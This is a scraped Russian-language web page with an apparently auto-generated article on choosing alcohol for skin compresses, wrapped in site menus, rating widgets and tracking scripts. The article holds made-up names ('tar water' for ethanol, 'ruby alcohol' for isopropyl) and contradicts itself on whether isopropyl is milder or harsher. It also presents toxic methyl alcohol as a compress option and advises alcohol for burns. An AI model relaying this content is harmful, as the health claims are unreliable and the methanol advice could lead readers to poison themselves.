          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
            <li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6307">
              <a href="/fakty">Факты</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-202833" class="article-post post-202833 post type-post status-publish format-standard category-fakty">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/fakty" itemprop="item"><span itemprop="name">Факты</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Какой спирт нужен для компресса: выбор правильного средства</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-09-28">28.09.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-09-28">28.09.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>Спирт для компресса – это один из наиболее распространенных и доступных обезболивающих препаратов. Он широко применяется в медицине и домашнем хозяйстве для обработки ран, ожогов и прочих поверхностных повреждений кожи. В данной статье мы рассмотрим, какой спирт для компресса стоит выбрать в различных ситуациях.</p>
                <p>Основными типами спирта для компресса являются медицинский этиловый спирт и изопропиловый спирт. Эти виды спирта обладают противовоспалительным, антисептическим и обеззараживающим свойствами. Они позволяют очищать и дезинфицировать кожу, предотвращая развитие инфекции и ускоряя заживление ран. Однако, каждый из них обладает своими особенностями и применяется в определенных случаях.</p>
                <p>Медицинский этиловый спирт, также известный как обычный спирт или дегтярная вода, является наиболее распространенным и доступным обезболивающим раствором. Он отлично справляется с обработкой поверхностных ран, ожогов и покраснений кожи. Этот вид спирта обеспечивает хорошую антисептическую защиту и помогает предотвратить развитие инфекции. Однако, его использование может вызвать неприятные ощущения, так как он жжет и вызывает покраснение кожи.</p>
                <blockquote>
                  <p>Изопропиловый спирт, также известный как рубиновый спирт, является менее распространенным, но более мягким антисептическим раствором. Он подходит для обработки чувствительной кожи, особенно в районах с повышенной чувствительностью, таких как лицо или интимные зоны. Однако, стоит отметить, что он не так эффективен, как медицинский этиловый спирт, и может требовать более длительного времени для достижения желаемого эффекта.</p>
                </blockquote>
                <p>При выборе спирта для компресса следует учитывать индивидуальные особенности организма, степень повреждения кожи и зоны обработки. В случае серьезных ран и ожогов рекомендуется обратиться к врачу для назначения соответствующего лечения. Помните, что уместное использование спирта для компресса может помочь вам быстро и эффективно обработать повреждения кожи и ускорить их заживление.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#raznoobrazie-spirtovyh-rastvorov">Разнообразие спиртовых растворов</a>
                    </li>
                    <li class="level-1">
                      <a href="#vybor-optimalnogo-protsenta-spirta">Выбор оптимального процента спирта</a>
                    </li>
                    <li class="level-1">
                      <a href="#na-chto-obratit-vnimanie-pri-pokupke">На что обратить внимание при покупке</a>
                    </li>
                  </ol>
                </div>
                <h2 id="raznoobrazie-spirtovyh-rastvorov">Разнообразие спиртовых растворов</h2>
                <p>Существует большое разнообразие спиртовых растворов, которые могут использоваться в качестве компрессов. Они различаются по концентрации спирта и могут быть разного происхождения.</p>
                <p><strong>Медицинский спирт</strong> является наиболее распространенным видом спиртового раствора, используемого для компрессов. Он содержит 70% этилового спирта, который обладает высокой антисептической активностью. Медицинский спирт широко применяется для обработки ран, ожогов и других поверхностных травм.</p>
                <p><strong>Изопропиловый спирт</strong> также может использоваться в качестве спиртового раствора для компрессов. Он содержит 99% изопропилового спирта и, как и медицинский спирт, обладает антисептическими свойствами. Однако изопропиловый спирт может оказывать более сильное раздражающее действие на кожу, поэтому его следует использовать с осторожностью.</p>
                <p><strong>Метиловый спирт</strong> является менее распространенным видом спиртового раствора для компрессов. Он содержит 99% метилового спирта и также обладает антисептическими свойствами. Однако метиловый спирт является более токсичным и может вызывать раздражение и даже отравление при неправильном использовании, поэтому его следует применять с осторожностью и только по рекомендации врача.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <p>Выбор спирта для компрессов зависит от конкретных целей и индивидуальных особенностей. Рекомендуется проконсультироваться с врачом или фармацевтом, чтобы определить наиболее подходящий для вас спиртовой раствор. Кроме того, необходимо учитывать возможные побочные эффекты и риски при использовании спиртовых растворов для компрессов.</p>
                <h2 id="vybor-optimalnogo-protsenta-spirta">Выбор оптимального процента спирта</h2>
                <p><strong>Оптимальный процент спирта</strong> для компресса зависит от конкретной ситуации и цели его использования. В зависимости от патологии, наличия воспаления или раны, подбор процента спирта будет меняться.</p>
                <p>Спирт обладает антисептическими свойствами, которые помогают предотвратить развитие инфекции и пространственного воспаления. Однако, его использование требует определенных осторожностей и знания основных правил. Несоблюдение рекомендаций по выбору оптимального процента спирта может нанести вред здоровью.</p>
                <p>Для <strong>дезинфекции</strong> поверхностей и местных ранений рекомендуется использовать спирт с концентрацией от 70% до 90%. Концентрация менее 70% не обладает достаточной эффективностью против многих видов бактерий и вирусов, а концентрация более 90% испаряется слишком быстро и не оказывает нужного эффекта.</p>
                <p>Для медицинских процедур, таких как введение инъекций, обработка кожи перед операцией и прочих манипуляций, рекомендуется использовать спирт с концентрацией от 70% до 90%. Этот диапазон концентраций эффективно уничтожает многие микроорганизмы и предотвращает развитие инфекций.</p>
                <p>Некоторые патологии требуют использовать спирт с <strong>низкой концентрацией</strong>, например, при укусах насекомых или воспалении на коже. В этих случаях рекомендуется использовать спирт с концентрацией от 30% до 50% для обработки поверхности и предотвращения развития воспалительных процессов. Высокая концентрация спирта в данном случае может вызвать ожоги кожи и усугубить ситуацию.</p>
                <p><strong>Перед использованием спирта для компресса</strong>, важно проконсультироваться с врачом или фармацевтом, чтобы получить рекомендации относительно оптимального процента спирта в зависимости от конкретной ситуации. Также необходимо помнить о правилах асептики и проводить все процедуры в чистоте и санитарии, чтобы минимизировать риск заражения и осложнений.</p>
                <h2 id="na-chto-obratit-vnimanie-pri-pokupke">На что обратить внимание при покупке</h2>
                <p>При выборе спирта для компресса стоит обратить внимание на следующие основные критерии:</p>
                <ol>
                  <li>Процент содержания этилового спирта. Чаще всего используются растворы с концентрацией 70% или 96%. 70% спирт отлично дезинфицирует, но менее эффективен против определенных микроорганизмов. 96% спирт имеет более сильное действие, но может вызвать раздражение кожи.</li>
                  <li>Объем и упаковка. Выбор объема и упаковки спирта зависит от ваших потребностей. Если вам нужно часто использовать, то целесообразно выбрать большую бутылку, чтобы не часто покупать новую.</li>
                  <li>Производительность. При покупке спирта для компресса обратите внимание на рейтинг и отзывы о производителе. Рекомендуется выбирать известные и проверенные компании, которые гарантируют качество продукта.</li>
                  <li>Доступность. Проверьте наличие спирта в аптеках или магазинах, необходимо убедиться, что его можно легко приобрести в вашем регионе.</li>
                </ol>
                <p>Учитывая эти факторы, вы сможете выбрать подходящий спирт для компресса, который будет эффективным и безопасным для использования.</p>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='7Kw1_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="202833" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/fakty/kakoi-spirt-nuzen-dlya-kompressa-vybor-pravilnogo-sredstva" data-title="Какой спирт нужен для компресса: выбор правильного средства" data-description="Спирт для компресса – это один из наиболее распространенных и доступных обезболивающих препаратов. Он широко применяется в медицине и домашнем хозяйстве для обработки ран, ожогов и прочих поверхностных повреждений кожи. В данной статье мы рассмотрим, какой спирт для компресса стоит выбрать в различных ситуациях. Основными типами спирта для компресса являются медицинский этиловый спирт и изопропиловый [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/fakty/kakoi-spirt-nuzen-dlya-kompressa-vybor-pravilnogo-sredstva" content="Какой спирт нужен для компресса: выбор правильного средства">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/naxozdenie-neizvestnogo-mnozitelya-osnovnye-deistviya">Нахождение неизвестного множителя: основные действия</a>
              </div>
              <div class="post-card__description">
                Поиск неизвестного множителя может быть сложной задачей
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-obedinyayutsya-yaceiki-tablicy-po-vertikali-s-pomoshhyu-atributa-rowspan">Как объединяются ячейки таблицы по вертикали с помощью атрибута &#171;rowspan&#187;</a>
              </div>
              <div class="post-card__description">
                Таблицы являются важным инструментом для представления
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/opredelenie-nepredelnyx-soedinenii-s-pomoshhyu-reakcii">Определение непредельных соединений с помощью реакций</a>
              </div>
              <div class="post-card__description">
                Определение непредельных соединений является важной
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/ocenka-vnesnego-vida-gotovogo-produkta-kakim-instrumentom-vospolzovatsya">Оценка внешнего вида готового продукта: каким инструментом воспользоваться?</a>
              </div>
              <div class="post-card__description">
                Оценка внешнего вида готового продукта является важным
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/s-pomoshhyu-kakix-ustroistv-sozdat-cifrovoe-izobrazenie">С помощью каких устройств создать цифровое изображение</a>
              </div>
              <div class="post-card__description">
                В современном мире цифровые изображения используются
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-obedinit-yaceiki-po-gorizontali-v-html-tablice">Как объединить ячейки по горизонтали в HTML таблице</a>
              </div>
              <div class="post-card__description">
                Таблицы широко используются при верстке веб-страниц
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-izucat-morskoe-dno-s-pomoshhyu-apparatov">Как изучать морское дно с помощью аппаратов</a>
              </div>
              <div class="post-card__description">
                Морское дно &#8212; это загадочный мир, который до
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-vyyavit-potrebnost-klienta-klyucevye-voprosy">Как выявить потребность клиента: ключевые вопросы</a>
              </div>
              <div class="post-card__description">
                Выявление потребностей клиента является одним из ключевых
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/fakty/kakoi-spirt-nuzen-dlya-kompressa-vybor-pravilnogo-sredstva";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"3be374c5a0"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769766782323814
body_size: 397
content:
cb__utl_cb_share_1769766782323814('1ea92d09c43527572b24fe052f11127b');